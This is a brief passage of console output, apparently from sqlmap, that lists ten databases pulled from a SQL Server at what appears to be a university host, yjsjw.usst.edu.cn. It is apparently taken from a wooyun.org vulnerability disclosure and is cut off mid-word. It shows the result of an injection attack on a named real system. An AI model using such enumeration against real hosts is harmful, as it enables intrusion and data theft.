 [22:01:00] [INFO] retrieved: tempdb
[22:01:00] [INFO] retrieved: yjs
[22:01:00] [INFO] retrieved: yjszs
available databases [10]:
[*] dbShzyxwsj
[*] LumigentDemoDB
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] yjs
[*] yjszs
[22:01:00] [INFO] fetched data logged to text files unde
ap\output\yjsjw.usst.edu.cn'
www.wooyun.org